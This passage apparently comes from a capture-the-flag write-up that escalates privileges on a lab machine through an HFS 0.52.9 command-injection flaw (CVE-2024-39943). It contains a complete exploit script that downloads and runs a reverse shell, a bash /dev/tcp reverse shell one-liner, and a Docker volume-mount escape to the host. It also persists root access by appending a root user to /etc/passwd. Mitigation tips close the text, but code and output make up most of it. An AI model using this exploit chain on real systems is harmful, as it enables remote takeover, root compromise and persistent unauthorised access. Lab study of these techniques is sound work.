 Path to the admin dashboad
The site is running HFS service with version 0.52.9 🔻
 Admin dashboard site
Let’s see if this version is vulnerable or not.
8️⃣ Vulnerability Identification
CVE-2024-39943: HTTP File Server (HFS) Remote Code Execution (Authenticated)
What it is: An authenticated RCE vulnerability in HFS versions up to 0.52.9, allowing folder creation with embedded commands that execute system-level code, often leading to reverse shells.
Why the target is vulnerable: The internal HFS service (version 0.52.9) on port 9090 uses default credentials (admin:admin) and lacks input sanitization, enabling command injection via folder names. It’s running in a Docker container but accessible via port forwarding.
Links:
9️⃣ Privilege Escalation
I got this POC exploit that can give me privilege escalation shell as root user 🔻
1
2
git clone https://github.com/truonghuuphuc/CVE-2024-39943-Poc.git
cd CVE-2024-39943-Poc
Let’s follow the exploit 🔽
I did it with admin but it did not work !
As for extraction of admin user cookie I used inspect element from browser to extract it 🔻
 Cookie extraction from inspect element from admin panel
What This Exploit Does:
- Gets Access - Takes your target URL, session cookie, and your IP/port
- Sets Up Folder - Creates a
/tmpfolder with upload permissions - Creates Malicious Folder - Makes a folder with a hidden command that:
- Starts a reverse shell (
ncat) to connect back to your IP - The command is hidden in base64 to avoid detection
- Starts a reverse shell (
- Triggers Execution - Accesses the malicious folder to run the hidden command
- Gets Shell - You receive a reverse shell connection on your specified port
We adapted the PoC to
wgeta reverse shell script hosted on attacker172.17.0.1:8888into/tmp/reverse_shell.shon the victim and then executed it. The exploit sequence:Add VFS
/tmpand set permissions (API).Create folder with payload that runs
wgetto download reverse script.Trigger listing to execute base64-decoded command.
After file present, trigger the file to run
bash /tmp/reverse_shell.sh.
Here is the modified script file 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
import requests as req
import base64

url = input("Url: ") or "http://127.0.0.1:9090/"
cookie = input("Cookie: ")
ip = input("Ip: ") or "10.0.2.15"
port = input("Port: ") or "2222"
headers = {"x-hfs-anti-csrf":"1","Cookie":cookie}
print("Step 1 add vfs")
step1 = req.post(url+"~/api/add_vfs", headers=headers, json={"parent": "/source", "source": "/tmp"})
print("Step 2 set permission vfs")
step2 = req.post(url+"~/api/set_vfs", headers=headers, json={"uri":"/tmp/","props":{"can_see":None,"can_read":None,"can_list":None,"can_upload":"*","can_delete":None,"can_archive":None,"source":"/tmp","name":"tmp","type":"folder","masks":None}})
print("Step 3 create reverse shell file")
command = "wget http://172.17.0.1:8888/reverse_shell.sh -O /tmp/reverse_shell.sh"
command = command.encode('utf-8')
payload = 'poc";python3 -c "import os;import base64;os.system(base64.b64decode(\''+base64.b64encode(command).decode('utf-8')+"'))"
step3 = req.post(url+"~/api/create_folder", headers=headers, json={"uri":"/tmp/","name":payload})
print("Step 4 execute payload")
step4 = req.get(url+"~/api/get_ls?path=/tmp/"+payload, headers=headers)


print("---------------- Reverse Shell is upload, Now its time to load it--------------------")

print("\nNow : Start listener on your attacker machine")
print("On your attacker machine ({0}), start a listener for the reverse shell:".format(ip))
print("Command: nc -lvnp {0}".format(port))
print("This will listen for incoming connections on port {0}".format(port))

input("Press Enter to load this reverse_shell file.  ENTER ")


print("Step 5 add vfs")
step1 = req.post(url+"~/api/add_vfs", headers=headers, json={"parent": "/source", "source": "/tmp"})
print("Step 6 set permission vfs")
step2 = req.post(url+"~/api/set_vfs", headers=headers, json={"uri":"/tmp/","props":{"can_see":None,"can_read":None,"can_list":None,"can_upload":"*","can_delete":None,"can_archive":None,"source":"/tmp","name":"tmp","type":"folder","masks":None}})
print("Step 7 create reverse shell file")
command = "bash /tmp/reverse_shell.sh"
command = command.encode('utf-8')
payload = 'poc";python3 -c "import os;import base64;os.system(base64.b64decode(\''+base64.b64encode(command).decode('utf-8')+"'))"
step3 = req.post(url+"~/api/create_folder", headers=headers, json={"uri":"/tmp/","name":payload})
print("Step 8 execute payload")
step4 = req.get(url+"~/api/get_ls?path=/tmp/"+payload, headers=headers)

print("\n" + "="*60)
print("Connection Established")
print("="*60)
Now let’s create a reverse shell on the victim machine that has internal IP 172.17.0.1 🔻
1
2
3
4
5
matrioshka@matrioshka:~$ echo '#!/bin/bash' > /tmp/reverse_shell.sh
matrioshka@matrioshka:~$ echo 'bash -i >& /dev/tcp/10.0.2.15/2222 0>&1' >> /tmp/reverse_shell.sh
matrioshka@matrioshka:~$ ls -al /tmp/reverse_shell.sh
-rw-r--r-- 1 matrioshka matrioshka 52 Aug 10 01:16 /tmp/reverse_shell.sh
matrioshka@matrioshka:~$
Next start the python http.server on port 8888 on IP 172.17.0.1 🔻
1
2
3
4
matrioshka@matrioshka:/tmp$ python3 -m http.server 8888 --bind 172.17.0.1&
[2] 6114
Serving HTTP on 172.17.0.1 port 8888 (http://172.17.0.1:8888/) ...
Also start the listener on attacker machine on port 2222 and now run this script 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
└─$ python3 poc_user_admin.py
Url: http://127.0.0.1:9090/
Cookie: hfs_http=eyJ1c2VybmFtZSI6ImFkbWluIiwiaXAiOiIxNzIuMTkuMC4xIiwiX2V4cGlyZSI6MTc1NDg4OTc3ODE5MywiX21heEFnZSI6ODY0MDAwMDB9; hfs_http.sig=MJ-fAvVMa0aYkfxs-b7sDD7q3Zc
Ip: 10.0.2.15
Port: 2222
Step 1 add vfs
Step 2 set permission vfs
Step 3 Transfering reverse_shell.sh file into the victom /tmp directory
Step 4 execute payload
---------------- Reverse Shell is upload, Now its time to load it--------------------

Now : Start listener on your attacker machine
On your attacker machine (10.0.2.15), start a listener for the reverse shell:
Command: nc -lvnp 2222
This will listen for incoming connections on port 2222
Press Enter to load this reverse_shell file.  ENTER
Step 5 add vfs
Step 6 set permission vfs
Step 7 Executing Reverse Shell file on IP 10.0.2.15 and port 2222
Step 8 execute payload
 Script execution steps
🔟 Root Access
10.1 Root in container
1
2
3
4
5
6
7
8
9
10
11
└─$ rlwrap -f . nc -lvnp 2222
root@a592aacdfec2:~/.hfs# groups
root
root@a592aacdfec2:~/.hfs# id
uid=0(root) gid=0(root) groups=0(root)
root@a592aacdfec2:~/.hfs#
root@a592aacdfec2:~/.hfs# docker ps
CONTAINER ID   IMAGE          COMMAND                  CREATED         STATUS       PORTS                    NAMES
a592aacdfec2   ubuntu:20.04   "/bin/bash -c 'apt-g…"   6 hours ago     Up 6 hours   127.0.0.1:9090->80/tcp   docker-hfs_hfs_1
8485358c3c48   mysql:8.0.0    "docker-entrypoint.s…"   11 months ago   Up 6 hours   3306/tcp                 docker-wp_db_1
3ed5ddfe0e0c   wordpress      "docker-entrypoint.s…"   11 months ago   Up 6 hours   1
docker ps confirmed this environment had access to host mounts or was running in Docker with host visibility.
10.2 Escaping to host filesystem (host root)
To reach the host filesystem and obtain host root, the following command was executed inside the compromised container:
1
2
# inside root shell in container
docker run -v /:/mnt --rm -it ubuntu:20.04 chroot /mnt sh
What this does & why it works:
docker run -v /:/mnt ...mounts the host root (/) into the new container at/mnt.chroot /mnt shchanges the root of the shell to the mounted host filesystem, giving a shell with host root privileges (if the environment permits it).This technique effectively allows interacting with the host filesystem as root. If Docker socket or privileged operations are available from within the compromised context, this is a straightforward route to host compromise.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
root@a592aacdfec2:~/.hfs# docker run -v /:/mnt --rm -it ubuntu:20.04 chroot /mnt sh
# whoami
root
# hostname
e06ae16bda0e
# cd ~
# ls -al
total 40
drwx------  6 root root 4096 Aug 22  2024 .
drwxr-xr-x 18 root root 4096 Aug 21  2024 ..
lrwxrwxrwx  1 root root    9 Aug 22  2024 .bash_history -> /dev/null
-rw-r--r--  1 root root  571 Apr 10  2021 .bashrc
drwxr-xr-x  3 root root 4096 Aug 22  2024 .docker-hfs
drwxr-xr-x  2 root root 4096 Aug 22  2024 .docker-wp
-rw-------  1 root root   20 Aug 22  2024 .lesshst
drwxr-xr-x  3 root root 4096 Aug 21  2024 .local
-rw-r--r--  1 root root  161 Jul  9  2019 .profile
drwx------  2 root root 4096 Aug 21  2024 .ssh
-rw-r-----  1 root root   33 Aug 22  2024 root.txt
#
For persisting the root user into the main IP that is 10.0.2.47 I try to add a user as root.
For that lets check the availability of openssl that will create the user password into the machine and then create a user called shiva with password root ⏬
1
2
3
4
5
# which openssl
/usr/bin/openssl
# echo "shiva:`openssl passwd root`:0:0:root:/root:/bin/bash" >> /etc/passwd
# bash -i
root@e06ae16bda0e:~#
Now lets be root 🔻
1
2
3
4
5
6
matrioshka@matrioshka:/tmp$ su shiva
Password:
root@matrioshka:/tmp# cd ~
root@matrioshka:~# ls
root.txt
root@matrioshka:~#
I am root now !!
🔍 Mitigation
✅ Update wp-automatic plugin to the latest version (beyond 3.121.0) and enable auto-updates in WordPress to prevent SQLi vulnerabilities.
✅ Change default credentials for internal services like HFS and restrict access to localhost or use strong authentication; patch HFS to a version post-0.52.9.
✅ Secure Docker environments by avoiding root-privileged containers, using least-privilege principles, and disabling unnecessary volume mounts; regularly audit env vars for sensitive data exposure.
✅ Implement firewall rules to block internal port exposure and use secrets management (e.g., Docker secrets) instead of env vars for credentials.
💡 Takeaways
✅ Defense-in-depth matters: multiple small weaknesses (vulnerable plugin + exposed environment variables + high-privileged container services) chained into full host compromise.
✅ Secrets leakage is deadly: environment variables containing DB passwords gave direct credential reuse opportunities.
✅ Containers are not a silver bullet: if an attacker can run Docker or has access to Docker socket, the host can be compromised (e.g., mounting host FS). Always restrict Docker API access.
✅ Tunneling + internal services: services bound to 127.0.0.1 are not safe if an attacker can execute code on the host — use network policy and service auth.
✅ Practical techniques learned: WP plugin exploitation, theme-editor webshelling, chisel reverse tunnelling, HFS CVE exploitation, Docker chroot host escape.
📌 References
If you have any questions or suggestions, please leave a comment below or DM me on Twitter. Thank you!